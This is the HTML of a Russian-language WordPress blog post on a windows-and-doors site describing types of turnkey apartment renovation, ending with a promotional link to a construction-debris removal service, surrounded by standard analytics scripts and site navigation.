					<a href="https://okna-optom.com.ua/2025/08/28/balkon-pod-klyuch-kak-prevratit-prostranstvo-v-poleznuyu-zonu/">Балкон под ключ: как превратить пространство в полезную зону</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/12/cummins-v-tyazhyoloj-tehnike-pochemu-dvigatel-eto-ne-prosto-motor/">Cummins в тяжёлой технике: почему двигатель &#8211; это не просто «мотор»</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/08/04/organizacziya-biznes-meropriyatij-klyuchevye-etapy-i-preimushhestva-professionalnogo-podhoda/">Организация бизнес-мероприятий: ключевые этапы и преимущества профессионального подхода</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/24/inzhenernaya-doska-prochnoe-i-stilnoe-napolnoe-pokrytie/">Инженерная доска — прочное и стильное напольное покрытие</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/07/09/kak-ne-merznut-v-svoej-zhe-kvartire-uteplenie-fasada-nadyozhno-krasivo-razumno/">Как не мерзнуть в своей же квартире: утепление фасада &#8211; надёжно, красиво, разумно</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/26/obuchenie-v-chehii-sovremennyj-vybor-dlya-abiturienta-iz-sng/">Обучение в Чехии: современный выбор для абитуриента из СНГ</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/18/work-and-travel-2025-leto-kotoroe-izmenit-vsyo/">Work and Travel 2026: лето, которое изменит всё</a>
									</li>
											<li>
					<a href="https://okna-optom.com.ua/2025/06/04/kak-vybrat-pesok-dlya-stroitelnyh-rabot-sovety-pered-nachalom-remonta/">Как выбрать песок для строительных работ: советы перед началом ремонта</a>
									</li>
					</ul>

		
    </div>
</div>

    </div>
</div>
</div><div id="archives-2" class="widget widget_archive"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Архивы</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">

			<ul>
					<li><a href='https://okna-optom.com.ua/2025/10/'>Октябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/09/'>Сентябрь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/08/'>Август 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/07/'>Июль 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/06/'>Июнь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/05/'>Май 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/03/'>Март 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2025/01/'>Январь 2025</a></li>
	<li><a href='https://okna-optom.com.ua/2024/12/'>Декабрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/11/'>Ноябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/10/'>Октябрь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/08/'>Август 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/07/'>Июль 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/05/'>Май 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/03/'>Март 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2024/01/'>Январь 2024</a></li>
	<li><a href='https://okna-optom.com.ua/2023/12/'>Декабрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/11/'>Ноябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/10/'>Октябрь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/06/'>Июнь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/03/'>Март 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2023/01/'>Январь 2023</a></li>
	<li><a href='https://okna-optom.com.ua/2022/12/'>Декабрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/11/'>Ноябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/10/'>Октябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/09/'>Сентябрь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/08/'>Август 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/07/'>Июль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/06/'>Июнь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/05/'>Май 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/04/'>Апрель 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/03/'>Март 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/02/'>Февраль 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2022/01/'>Январь 2022</a></li>
	<li><a href='https://okna-optom.com.ua/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/11/'>Ноябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/10/'>Октябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/09/'>Сентябрь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/08/'>Август 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/07/'>Июль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/06/'>Июнь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/05/'>Май 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Апрель 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://okna-optom.com.ua/2021/04/20/" aria-label="Записи, опубликованные 20.04.2021">20</a></td><td><a href="https://okna-optom.com.ua/2021/04/21/" aria-label="Записи, опубликованные 21.04.2021">21</a></td><td><a href="https://okna-optom.com.ua/2021/04/22/" aria-label="Записи, опубликованные 22.04.2021">22</a></td><td>23</td><td><a href="https://okna-optom.com.ua/2021/04/24/" aria-label="Записи, опубликованные 24.04.2021">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="https://okna-optom.com.ua/2021/04/26/" aria-label="Записи, опубликованные 26.04.2021">26</a></td><td>27</td><td>28</td><td><a href="https://okna-optom.com.ua/2021/04/29/" aria-label="Записи, опубликованные 29.04.2021">29</a></td><td><a href="https://okna-optom.com.ua/2021/04/30/" aria-label="Записи, опубликованные 30.04.2021">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://okna-optom.com.ua/2021/03/">&laquo; Мар</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://okna-optom.com.ua/2021/05/">Май &raquo;</a></span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div class="navigation">
	<div class="alignleft">&laquo; <a href="https://okna-optom.com.ua/2021/04/29/1-2/" rel="prev">Преимущества печи, камина</a></div>
	<div class="alignright"><a href="https://okna-optom.com.ua/2021/05/05/otzivi-prislushatsya/" rel="next">Отзывы к которым стоит прислушаться</a> &raquo;</div>
</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2021/04/30/provedenie-remonta-pod-klyuch/" rel="bookmark" title="Постоянная ссылка на Проведение ремонта под ключ опытными специалистами">
Проведение ремонта под ключ опытными специалистами</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
30.04.2021 | Автор: <a href="#" title="Автор">admin</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p>У жителей мегаполисов достаточно часто не получается найти время, для того, чтобы обновить внешний вид собственного жилья. Оклейка обоев, покраска, укладка полов, побелка, замена имеющихся коммуникаций &#8211; не все могут это выполнить самостоятельно. У кого-то совершенно не хватает сил, у кого-то времени, а у некоторых просто не достаточно знаний, необходимых для проведения ремонта.</p>
<p><a href="https://okna-optom.com.ua/wp-content/uploads/2021/04/10144.jpg"><img loading="lazy" class="aligncenter wp-image-3725 " src="https://okna-optom.com.ua/wp-content/uploads/2021/04/10144-1024x640.jpg" alt="" width="467" height="291" srcset="https://okna-optom.com.ua/wp-content/uploads/2021/04/10144-1024x640.jpg 1024w, https://okna-optom.com.ua/wp-content/uploads/2021/04/10144-300x188.jpg 300w, https://okna-optom.com.ua/wp-content/uploads/2021/04/10144-768x480.jpg 768w" sizes="(max-width: 467px) 100vw, 467px" /></a></p>
<p>Для проведения ремонта под ключ первым делом, конечно же, необходимо составить проект будущего интерьера. Заказчик вполне может выбрать и утвердить понравившийся из имеющихся готовых вариантов дизайна. А при необходимости может быть составлен и индивидуальный проект, в соответствии со всеми имеющимися у клиента требованиями и пожеланиями.</p>
<p>После следует этап согласования порядка и сроков выполнения ремонтных работ и подписание сметы. Все, здесь роль заказчика в процессе ремонта завершается, дальше опытные специалисты все сделают самостоятельно.</p>
<p>От заказчика впоследствии потребуется только лишь принять готовую работу. То есть проведение ремонта квартиры под ключ для владельцев жилья проходит практически незаметно. И что немало важно &#8211; проводится ремонт во всей квартире одновременно, а не в каком-то одном помещении.</p>
<p>Все работы при проведении ремонта под ключ разделить можно на три типа:</p>
<ul>
<li>Комплексный.</li>
<li>Косметический.</li>
<li>Евроремонт.</li>
</ul>
<p>Комплексный проводится в несколько стадий, каждая из них планируется и прорабатывается тщательнейшим образом. Предполагается при данном виде ремонта замена всех дверных и оконных систем, сантехнической системы, покрытия пола, монтаж электрической проводки, и может быть даже сделана перепланировка. Непременно выполняются отделочные работы, и убирается из помещения весь строительный мусор с последующим его вывозом.</p>
<p><a href="https://okna-optom.com.ua/wp-content/uploads/2021/04/flat-lay-brushes-isolated-white-background_53876-31286.jpeg"><img loading="lazy" class="size-full wp-image-3726 aligncenter" src="https://okna-optom.com.ua/wp-content/uploads/2021/04/flat-lay-brushes-isolated-white-background_53876-31286.jpeg" alt="" width="626" height="417" srcset="https://okna-optom.com.ua/wp-content/uploads/2021/04/flat-lay-brushes-isolated-white-background_53876-31286.jpeg 626w, https://okna-optom.com.ua/wp-content/uploads/2021/04/flat-lay-brushes-isolated-white-background_53876-31286-300x200.jpeg 300w" sizes="(max-width: 626px) 100vw, 626px" /></a></p>
<p>Косметический ремонт &#8211; самый не продолжительный и малозатратный. При его проведении не выполняется перепланировка квартиры, а также замена и монтаж коммуникаций. Этот вид ремонта включает в себя все варианты отделки:<br />
&#8211; покраску стен;<br />
&#8211; переклейку обоев;<br />
&#8211; отделку потолка;<br />
&#8211; замену либо просто обновление полового покрытия;<br />
&#8211; облицовку плиткой кухни и санузла.</p>
<p>Евроремонт &#8211; основной задачей проведения данной разновидности ремонта является основательная реконструкция всего помещения и получение в результате комфортабельного жилища.<br />
Предполагает проведение евроремонта качественную отделку полов, поверхность потолка и стен, которые предварительно идеально выравниваются. Как правило, выполняется перепланировка жилья.</p>
<p>Это может быть:</p>
<ul>
<li>увеличение размера помещения ванной, за счет использования коридора;</li>
<li>объединение гостиной и кухни;</li>
<li>дополнительное вырезание проемов дверей либо перенос их для возможности рационально и комфортно расставить впоследствии мебель.</li>
</ul>
<p>Если же у вас уже нет ни сил ни времени на уборку мусора после ремонта, обратитесь в <a href="https://www.remontlviv.top/vyviz-budivelnoho-smittia/">remontlviv.top/vyviz-budivelnoho-smittia/</a> . Специалисты всё сделают качественно и в срок</p>
<div class="flat_pm_end"></div>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2838" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/02/13/samostoyatelnaya-ustanovka-plastikovoj-dveri/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-plyuboi_samostoyatelnii_montaj_imeet_odno_cennoe_kachestv-150x150.jpg" alt="Самостоятельная установка пластиковой двери" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/02/13/samostoyatelnaya-ustanovka-plastikovoj-dveri/" class="wp_rp_title">Самостоятельная установка пластиковой двери</a></li><li data-position="1" data-poid="in-2538" data-post-type="none" ><a href="https://okna-optom.com.ua/2014/10/22/kak-samostoyatelno-otremontirovat-zamok-mezhkomnatnoj-dveri/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-pchasto_sluchaetsya_chto_zamki_v_mejkomnatnix_dveryax_vix-150x150.jpg" alt="Как самостоятельно отремонтировать замок межкомнатной двери" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2014/10/22/kak-samostoyatelno-otremontirovat-zamok-mezhkomnatnoj-dveri/" class="wp_rp_title">Как самостоятельно отремонтировать замок межкомнатной двери</a></li><li data-position="2" data-poid="in-3257" data-post-type="none" ><a href="https://okna-optom.com.ua/2019/02/07/priobretaem-kachestvennyiy-shheben-dlya/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2019/02/sheben-granit-thetastroy2-150x150.jpg" alt="Приобретаем качественный щебень для строительных работ" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2019/02/07/priobretaem-kachestvennyiy-shheben-dlya/" class="wp_rp_title">Приобретаем качественный щебень для строительных работ</a></li><li data-position="3" data-poid="in-4863" data-post-type="none" ><a href="https://okna-optom.com.ua/2022/11/17/vibirayemo-kavomashini/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2022/11/kofe-300x169-1-150x150.jpg" alt="Вибираємо кавомашини" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2022/11/17/vibirayemo-kavomashini/" class="wp_rp_title">Вибираємо кавомашини</a></li><li data-position="4" data-poid="in-3007" data-post-type="none" ><a href="https://okna-optom.com.ua/2018/07/11/razdvijniye-dveri/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2018/04/2017-12-18-razdvizhnye-sistemy-150x150.jpg" alt="Раздвижные двери – экономия пространства" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2018/07/11/razdvijniye-dveri/" class="wp_rp_title">Раздвижные двери – экономия пространства</a></li><li data-position="5" data-poid="in-142" data-post-type="none" ><a href="https://okna-optom.com.ua/2015/01/12/kak-ne-oshibitsya-pri-vybore-okon-pvx/" class="wp_rp_thumbnail"><img src="https://okna-optom.com.ua/wp-content/uploads/2015/05/wpid-25102014_pimg_srchttpplasportalcomwp-contentuploads201410_2-150x150.jpg" alt="Как не ошибиться при выборе окон ПВХ" width="150" height="150" /></a><a href="https://okna-optom.com.ua/2015/01/12/kak-ne-oshibitsya-pri-vybore-okon-pvx/" class="wp_rp_title">Как не ошибиться при выборе окон ПВХ</a></li></ul></div></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/stroitelstvo-i-remont/" rel="category tag">Строительство и ремонт</a>
</div>

</div>

</div>

    </div>
</div>


<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 

<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">

<div id="respond">
  
  <h3>Оставить комментарий</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/30/provedenie-remonta-pod-klyuch/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></small>
</div>


<form action="https://okna-optom.com.ua/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Имя (обязательно)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (не публикуется) (обязательно)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Web-сайт</small></label></p>


<!--<p><small><strong>XHTML:</strong> Вы можете использовать эту разметку: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea autocomplete="new-password"  id="h3cc9171d4"  name="h3cc9171d4"   cols="100%" rows="10" tabindex="4"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aab0a173dbc027079002159b885034eb" );document.getElementById("h3cc9171d4").setAttribute( "id", "comment" );</script></p>

<p>
	<span class="art-button-wrapper">
		<span class="l"> </span>
		<span class="r"> </span>
		<input class="art-button" type="submit" name="submit" tabindex="5" value="Отправить"/>
	</span>
<input type='hidden' name='comment_post_ID' value='3724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>

</form>

</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>


</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 99 запросов. 0,569 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
